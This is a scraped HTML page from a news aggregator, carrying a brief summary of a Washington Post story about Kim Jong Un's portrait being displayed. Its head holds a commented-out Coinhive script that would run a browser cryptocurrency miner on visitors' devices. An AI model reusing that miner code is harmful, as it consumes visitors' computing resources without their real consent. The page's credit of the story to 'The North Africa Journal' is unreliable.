

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Kims-portrait-is-publicly-displayed-in-North-Korea-Heres-a-look-at-what-it-means-ets9mb
body_size: 17065
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="qxlXZyJ6IQh0MdOIMJ134hEUab96j7Dy4FDBpTq7" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Kim&#039;s portrait is publicly displayed in North Korea.
Here&#039;s a look at what it meansThe portrait of North Korean leader Kim Jong Un has been publicly dis..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/ets9mb" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Kim&#039;s portrait is publicly displayed in North Korea. Here&#039;s a look at what it means" />
    <meta property="og:image"              content="https://www.washingtonpost.com/wp-apps/imrs.php?src=https://arc-anglerfish-washpost-prod-washpost.s3.amazonaws.com/public/7ZFWHYQYFII67F633HNQY4ZEA4_size-normalized.jpg&amp;w=1440" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Kim&#039;s portrait is publicly displayed in North Korea. Here&#039;s a look at what it means" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Kim&#039;s portrait is publicly displayed in North Korea. Here&#039;s a look at what it means">
    <meta name="twitter:description" content="Kim&#039;s portrait is publicly displayed in North Korea.
Here&#039;s a look at what it meansThe portrait of North Korean leader Kim Jong Un has been publicly displayed along with those of his father and grandfather for the first time">
    <meta name="twitter:image" content="https://www.washingtonpost.com/wp-apps/imrs.php?src=https://arc-anglerfish-washpost-prod-washpost.s3.amazonaws.com/public/7ZFWHYQYFII67F633HNQY4ZEA4_size-normalized.jpg&amp;w=1440">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Kim's portrait is publicly displayed in North Korea. Here's a look at what it means - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Kims-portrait-is-publicly-displayed-in-North-Korea-Heres-a-look-at-what-it-means-ets9mb">
                                           <img class="card-img imgsize" src="https://www.washingtonpost.com/wp-apps/imrs.php?src=https://arc-anglerfish-washpost-prod-washpost.s3.amazonaws.com/public/7ZFWHYQYFII67F633HNQY4ZEA4_size-normalized.jpg&amp;w=1440"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Kim&#039;s portrait is publicly displayed in North Korea. Here&#039;s a look at what it means" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Kims-portrait-is-publicly-displayed-in-North-Korea-Heres-a-look-at-what-it-means-ets9mb">
                                                           <h1 class="card-title cardtitle"> Kim&#039;s portrait is publicly displayed in North Korea. Here&#039;s a look at what it means</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2024-05-22/>
                                                           <meta itemprop="dateModified" content=2024-05-22/>
                                                             <p><small>May 22, 2024 12:09 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.washingtonpost.com/world/2024/05/22/north-korea-kim-portrait/116f0730-182b-11ef-97db-d9db0c732407_story.html"  itemprop="url" >
                <img class="card-img-top" src="https://www.washingtonpost.com/wp-apps/imrs.php?src=https://arc-anglerfish-washpost-prod-washpost.s3.amazonaws.com/public/7ZFWHYQYFII67F633HNQY4ZEA4_size-normalized.jpg&amp;w=1440" alt="Kim&#039;s portrait is publicly displayed in North Korea. Here&#039;s a look at what it means" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.washingtonpost.com/world/2024/05/22/north-korea-kim-portrait/116f0730-182b-11ef-97db-d9db0c732407_story.html">
                    <h1 class="card-title" style="color:#000000;">Kim&#039;s portrait is publicly displayed in North Korea. Here&#039;s a look at what it means</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Kim's portrait is publicly displayed in North Korea.
Here's a look at what it meansThe portrait of North Korean leader Kim Jong Un has been publicly displayed along with those of his father and grandfather for the first time
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.washingtonpost.com/world/2024/05/22/north-korea-kim-portrait/116f0730-182b-11ef-97db-d9db0c732407_story.html" >The North Africa Journal </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2024-05-22/>
                    <meta itemprop="dateModified" content=2024-05-22/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">May 22, 2024 12:09 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.washingtonpost.com/world/2024/05/22/north-korea-kim-portrait/116f0730-182b-11ef-97db-d9db0c732407_story.html"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=The North Africa Journal>
                    <meta itemprop="author" content=The North Africa Journal/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/ets9mb" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/ets9mb" data-text="Kim&#039;s portrait is publicly displayed in North Korea. Here&#039;s a look at what it means" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Kims-portrait-is-publicly-displayed-in-North-Korea-Heres-a-look-at-what-it-means-ets9mb';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.washingtonpost.com/world/2024/05/22/north-korea-kim-portrait/116f0730-182b-11ef-97db-d9db0c732407_story.html"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://assets.mobileworldlive.com/wp-content/uploads/2019/05/16121359/Smartphones_generic_SS-e1556699518415.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://assets.mobileworldlive.com/wp-content/uploads/2019/05/16121359/Smartphones_generic_SS-e1556699518415.jpg" alt="Samsung, Apple lose ground to Chinese rivals in Middle East"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Samsung-Apple-lose-ground-to-Chinese-rivals-in-Middle-East-b1lvyt" >Samsung, Apple lose ground to Chinese rivals in Middle East</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.mobileworldlive.com/middle-east-and-north-africa/samsung-apple-lose-ground-to-chinese-rivals-in-middle-east/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The North Africa Journal"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The North Africa Journal/>
                                   <meta itemprop="datePublished" content=2024-05-22/>
                                   <meta itemprop="dateModified" content=2024-05-22/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://editorial.uefa.com/resources/0278-15e11a326a47-3b3a3c1d3229-1000/16x9_ucl_wtw.jpeg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://editorial.uefa.com/resources/0278-15e11a326a47-3b3a3c1d3229-1000/16x9_ucl_wtw.jpeg" alt="Where to watch the UEFA Champions League final: TV broadcast partners, live streams | UEFA Champions League"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Where-to-watch-the-UEFA-Champions-League-final-TV-broadcast-partners-live-streams-|-UEFA-Champions-League-nf3ym3" >Where to watch the UEFA Champions League final: TV broadcast partners, live streams | UEFA Champions League</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.uefa.com/uefachampionsleague/news/0253-0d82037aaedd-f371c464f919-1000--where-to-watch-the-uefa-champions-league-final-tv-broadc/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The North Africa Journal"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The North Africa Journal/>
